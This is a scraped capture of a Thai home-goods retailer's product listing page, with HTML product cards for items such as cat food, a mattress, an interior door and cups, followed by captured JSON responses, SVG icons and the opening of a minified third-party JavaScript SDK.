			<div class="item-title">อาหารเปียกลูกแมว MOOCHIE HEALTHY GROWTH TUNA AND C...</div>
			<div class="sku">SKU:1229438</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">19</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1229438" onclick="pcompareBtnClick(1229438)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1207723" data-value="1207723" data-menu="null" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1207723" value="7" />
		<input type="hidden" id="gtmName-1207723" value="ที่นอน 3.5 ฟุต JESSICA PLUTO"/>
		<input type="hidden" id="gtmNameEN-1207723" value="MATTRESS 3.5FT JESSICA PLUTO"/>
		<input type="hidden" id="gtmPrice-1207723" value="46200.0"/>
		<input type="hidden" id="gtmNetPrice-1207723" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1207723" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1207723" value="78000.0"/>
		<input type="hidden" id="gtmCategory1-1207723" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1207723" value="Mattress"/>
		<input type="hidden" id="gtmCategory3-1207723" value="Mattress"/>
		<input type="hidden" id="gtmCategoryAll-1207723" value="Bedroom/Mattress/Mattress"/>
		<input type="hidden" id="gtmBrand-1207723" value="JESSICA"/>
		<input type="hidden" id="gtmAvailability-1207723" value="20.0" />
		<input type="hidden" id="gtmIsNetPrice-1207723" value="false"/>
		<input type="hidden" id="gtmMchId-1207723" value="BD010101"/>
		<input type="hidden" class="gtmIndex-1207723" value="7"/>
		<input type="hidden" class="gtmNameEN-1207723" value="MATTRESS 3.5FT JESSICA PLUTO"/>
		<input type="hidden" class="gtmPartnerName-1207723" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1207723" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1207723">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/077/1207723/447x447/15062023_1207723$Imagec1.jpg')" title="ที่นอน 3.5 ฟุต JESSICA PLUTO" alt="ที่นอน 3.5 ฟุต JESSICA PLUTO"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/077/1207723/447x447/15062023_1207723$Imagec6.jpg')" title="ที่นอน 3.5 ฟุต JESSICA PLUTO" alt="ที่นอน 3.5 ฟุต JESSICA PLUTO"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/BD/ความหนา$14-INCH.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/BD/ความแน่นของที่นอน$นุ่ม.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/BD/ป้องกันไรฝุ่นได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1207723" onclick="productListaddToCartDelivery('YmI1NjMyYmNhMDY1YmQxNzFjODQ5NTMzOTdhZGI5NGRhYTc5MjI4ZDhjNGMzZjdmZTkwMjkwODBkNjBmODJiOA==', '1207723', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">JESSICA</div>
			<div class="item-title">ที่นอน 3.5 ฟุต JESSICA PLUTO</div>
			<div class="sku">SKU:1207723</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">46,200</div>
						<div class="original-price">
							฿ 78,000<span>-40%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1207723" onclick="pcompareBtnClick(1207723)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1303451" data-value="1303451" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1303451" value="8" />
		<input type="hidden" id="gtmName-1303451" value="ประตูภายในโพลีสไตรีน ไม่เจาะลูกบิด LINEDEKOR 45DEGREE 90x200 ซม. สีสักด้าน"/>
		<input type="hidden" id="gtmNameEN-1303451" value="POLYSTYRENE INTERIOR DOOR (NO-BORE) LINEDEKOR 45DEGREE 90x200CM MATT TEAK"/>
		<input type="hidden" id="gtmPrice-1303451" value="7500.0"/>
		<input type="hidden" id="gtmNetPrice-1303451" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1303451" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1303451" value="7800.0"/>
		<input type="hidden" id="gtmCategory1-1303451" value="Doors & Windows"/>
		<input type="hidden" id="gtmCategory2-1303451" value="Doors & Frames"/>
		<input type="hidden" id="gtmCategory3-1303451" value="Interior Doors"/>
		<input type="hidden" id="gtmCategoryAll-1303451" value="Doors & Windows/Doors & Frames/Interior Doors/PS Foam Door"/>
		<input type="hidden" id="gtmBrand-1303451" value="LINEDEKOR"/>
		<input type="hidden" id="gtmAvailability-1303451" value="15.0" />
		<input type="hidden" id="gtmIsNetPrice-1303451" value="false"/>
		<input type="hidden" id="gtmMchId-1303451" value="DW020608"/>
		<input type="hidden" class="gtmIndex-1303451" value="8"/>
		<input type="hidden" class="gtmNameEN-1303451" value="POLYSTYRENE INTERIOR DOOR (NO-BORE) LINEDEKOR 45DEGREE 90x200CM MATT TEAK"/>
		<input type="hidden" class="gtmPartnerName-1303451" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1303451" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1303451">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/13/034/1303451/447x447/25092025_1303451$Imagec1.jpg')" title="ประตูภายในโพลีสไตรีน ไม่เจาะลูกบิด LINEDEKOR 45DEGREE 90x200 ซม. สีสักด้าน" alt="ประตูภายในโพลีสไตรีน ไม่เจาะลูกบิด LINEDEKOR 45DEGREE 90x200 ซม. สีสักด้าน"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/13/034/1303451/447x447/25092025_1303451$Imagec6.jpg')" title="ประตูภายในโพลีสไตรีน ไม่เจาะลูกบิด LINEDEKOR 45DEGREE 90x200 ซม. สีสักด้าน" alt="ประตูภายในโพลีสไตรีน ไม่เจาะลูกบิด LINEDEKOR 45DEGREE 90x200 ซม. สีสักด้าน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1303451" onclick="productListaddToCartDelivery('MTZiNGJiOWQzMTc5NjJkZWI3ZmFkYTc3NWM1OGYwMmM0NzcwMTJmNTZiYTQzNjRiNDQxOTY4MmE5MTlhMjVhOQ==', '1303451', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">LINEDEKOR</div>
			<div class="item-title">ประตูภายในโพลีสไตรีน ไม่เจาะลูกบิด LINEDEKOR 45DEG...</div>
			<div class="sku">SKU:1303451</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">7,500</div>
						<div class="original-price">
							฿ 7,800<span>-3%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1303451" onclick="pcompareBtnClick(1303451)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1259604" data-value="1259604" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1259604" value="9" />
		<input type="hidden" id="gtmName-1259604" value="แก้วหูกระดาษ 190 มล. MARI แพ็ก 50 ใบ"/>
		<input type="hidden" id="gtmNameEN-1259604" value="PAPER CUP WITH HANDLE 190ML MARI 50PCS"/>
		<input type="hidden" id="gtmPrice-1259604" value="45.0"/>
		<input type="hidden" id="gtmNetPrice-1259604" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1259604" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1259604" value="59.0"/>
		<input type="hidden" id="gtmCategory1-1259604" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1259604" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1259604" value="Cups"/>
		<input type="hidden" id="gtmCategoryAll-1259604" value="Kitchen/Tableware/Cups/Mug"/>
		<input type="hidden" id="gtmBrand-1259604" value="MARI"/>
		<input type="hidden" id="gtmAvailability-1259604" value="26.0" />
		<input type="hidden" id="gtmIsNetPrice-1259604" value="false"/>
		<input type="hidden" id="gtmMchId-1259604" value="HO050246"/>
		<input type="hidden" class="gtmIndex-1259604" value="9"/>
		<input type="hidden" class="gtmNameEN-1259604" value="PAPER CUP WITH HANDLE 190ML MARI 50PCS"/>
		<input type="hidden" class="gtmPartnerName-1259604" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1259604" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1259604">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/596/1259604/447x447/23042024_1259604$Imagec1.jpg')" title="แก้วหูกระดาษ 190 มล. MARI แพ็ก 50 ใบ" alt="แก้วหูกระดาษ 190 มล. MARI แพ็ก 50 ใบ"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/596/1259604/447x447/23042024_1259604$Imagec6.jpg')" title="แก้วหูกระดาษ 190 มล. MARI แพ็ก 50 ใบ" alt="แก้วหูกระดาษ 190 มล. MARI แพ็ก 50 ใบ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1259604" onclick="productListaddToCartDelivery('MDY5YzRlODdjODA4ODJlMDc2MzQ0NWJhNjMyOTY3YzdiZTg3MjIzOTA3NDZjNzdkM2MyYjM1ZTkwYTIyYjI0YQ==', '1259604', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MARI</div>
			<div class="item-title">แก้วหูกระดาษ 190 มล. MARI แพ็ก 50 ใบ</div>
			<div class="sku">SKU:1259604</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">45</div>
						<div class="original-price">
							฿ 59<span>-23%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1259604" onclick="pcompareBtnClick(1259604)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1148063" data-value="1148063" data-menu="null" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1148063" value="10" />
		<input type="hidden" id="gtmName-1148063" value="ถ้วยหู PP 250ml BIGONE PLAIN ITEM แพ็ค 3 ใบ ฟ้า/ชมพู/เขียว"/>
		<input type="hidden" id="gtmNameEN-1148063" value="MUG PP 250ml BIGONE PLAIN ITEM PACK 3  BLUE/PINK/GREEN"/>
		<input type="hidden" id="gtmPrice-1148063" value="17.0"/>
		<input type="hidden" id="gtmNetPrice-1148063" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1148063" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1148063" value="39.0"/>
		<input type="hidden" id="gtmCategory1-1148063" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1148063" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1148063" value="Cups"/>
		<input type="hidden" id="gtmCategoryAll-1148063" value="Kitchen/Tableware/Cups/Mug"/>
		<input type="hidden" id="gtmBrand-1148063" value="บิ๊กวัน"/>
		<input type="hidden" id="gtmAvailability-1148063" value="9.0" />
		<input type="hidden" id="gtmIsNetPrice-1148063" value="false"/>
		<input type="hidden" id="gtmMchId-1148063" value="HO050246"/>
		<input type="hidden" class="gtmIndex-1148063" value="10"/>
		<input type="hidden" class="gtmNameEN-1148063" value="MUG PP 250ml BIGONE PLAIN ITEM PACK 3  BLUE/PINK/GREEN"/>
		<input type="hidden" class="gtmPartnerName-1148063" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1148063" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1148063">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/480/1148063/447x447/10072021_1148063$Imagec1.jpg')" title="ถ้วยหู PP 250ml BIGONE PLAIN ITEM แพ็ค 3 ใบ ฟ้า/ชมพู/เขียว" alt="ถ้วยหู PP 250ml BIGONE PLAIN ITEM แพ็ค 3 ใบ ฟ้า/ชมพู/เขียว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1148063" onclick="productListaddToCartDelivery('MzcxMTZhNzQ5YmY0MGMwMmM0NTUzZTU1MWUzMDc5NzIxMWFiOGMzZWQ4OWI3ZWFmYzI2ZjhhYzJlNzFmYTkzZQ==', '1148063', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">บิ๊กวัน</div>
			<div class="item-title">ถ้วยหู PP 250ml BIGONE PLAIN ITEM แพ็ค 3 ใบ ฟ้า/ชม...</div>
			<div class="sku">SKU:1148063</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">17</div>
						<div class="original-price">
							฿ 39<span>-56%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1148063" onclick="pcompareBtnClick(1148063)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/pcompare/getlist.jsp
body_size: -67
content:
{"productIdList":[],"productPartnerId":[],"productNameList":[],"productCateList":[],"productMchId":[],"productPriceOriginList":[],"productIsNetPrice":[],"productImgList":[],"productPartnerName":[],"productDiscount":[],"productPriceList":[],"productNetPrice":[],"productBrandList":[]}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -122
content:
{"name":"Homepro","chatkey":"dTU2ODIyYjExLTA3MjAtNGMwOS1hNGI4LTY2NjE4ZWYzODBkYy1zMQ==","logo":""}

--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-5.svg
body_size: -105
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [<!ENTITY nbsp "&#160;">]><svg id="iamsvg" xmlns="http://www.w3.org/2000/svg" width="7" height="14" viewBox="0 0 7 14" fill="none" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style type="text/css"><![CDATA[
*{box-sizing: border-box;}

html, body { height: 100vh; }
.container { display: flex; justify-content: center; align-items: center; gap: 1rem; }
.emoji { font-size: 2rem; }
]]></style></defs>
				<path d="M3.49385 4.82212L5.28383 3.56877M1.28309 3.74298L1.56768 2.12901M3.75179 7.26865L5.36576 7.55323" stroke="white" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/assets/images/icon/addtocart.svg
body_size: -191
content:
<svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group 4645868">
<path id="Vector" d="M15.625 17.125H3.25011V1.37506H1.00012" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_2" d="M3.25012 3.62506L19 4.75005L17.875 12.625H3.25012" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_3" d="M3.24901 21.6248C4.49164 21.6248 5.49899 20.6174 5.49899 19.3748C5.49899 18.1322 4.49164 17.1248 3.24901 17.1248C2.00638 17.1248 0.999023 18.1322 0.999023 19.3748C0.999023 20.6174 2.00638 21.6248 3.24901 21.6248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_4" d="M15.625 21.6248C16.8676 21.6248 17.875 20.6174 17.875 19.3748C17.875 18.1322 16.8676 17.1248 15.625 17.1248C14.3824 17.1248 13.375 18.1322 13.375 19.3748C13.375 20.6174 14.3824 21.6248 15.625 21.6248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-2.svg
body_size: 153
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [<!ENTITY nbsp "&#160;">]><svg id="iamsvg" xmlns="http://www.w3.org/2000/svg" width="14" height="15" viewBox="0 0 14 15" fill="none" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style type="text/css"><![CDATA[
*{box-sizing: border-box;}

html, body { height: 100vh; }
.container { display: flex; justify-content: center; align-items: center; gap: 1rem; }
.emoji { font-size: 2rem; }
]]></style></defs>
				<path d="M1.25 6.41669C1.25 5.8644 1.69772 5.41669 2.25 5.41669H4.02778V13.75H2.25C1.69772 13.75 1.25 13.3023 1.25 12.75V6.41669Z" stroke="white" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M4.02808 6.80558V12.3611L5.10371 13.0782C5.76078 13.5163 6.53281 13.75 7.32251 13.75H9.82003C11.2865 13.75 12.5381 12.6898 12.7792 11.2432L13.3622 7.74549C13.5653 6.52642 12.6253 5.41669 11.3894 5.41669H8.88919" stroke="white" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M8.88919 5.41667L9.36639 3.03066C9.4905 2.41012 9.13311 1.79427 8.53275 1.59415V1.59415C7.94033 1.39668 7.29286 1.66487 7.0136 2.2234L4.72252 6.80556H4.02808" stroke="white" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>

--- FILE ---
content_type: text/javascript
request_url: https://c.o-s.io/osmos-web-sdk/sdk.js
body_size: 70348
content:
!function(){"use strict";function e(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function t(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(t=function(){return!!e})()}function r(e,t){if(e!==t)throw new TypeError("Cannot instantiate an arrow function")}function n(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],l=!0,u=!1;try{if(o=(r=r.call(e)).next,0===t);else for(;!(l=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);l=!0);}catch(e){u=!0,i=e}finally{try{if(!l&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(u)throw i}}return s}}(e,t)||a(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t){return function(t){if(Array.isArray(t))return e(t)}(t)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(t)||a(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function a(t,r){if(t){if("string"==typeof t)return e(t,r);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?e(t,r):void 0}}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function l(e,t,r,n,i,o,a){try{var s=e[o](a),l=s.value}catch(e){return void r(e)}s.done?t(l):Promise.resolve(l).then(n,i)}function u(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var o=e.apply(t,r);function a(e){l(o,n,i,a,s,"next",e)}function s(e){l(o,n,i,a,s,"throw",e)}a(void 0)})}}function d(e,t,r){return t=m(t),function(e,t){if(t&&("object"==o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,g()?Reflect.construct(t,r||[],m(e).constructor):t.apply(e,r))}function c(e,t){if(!(e instanceof t))throw 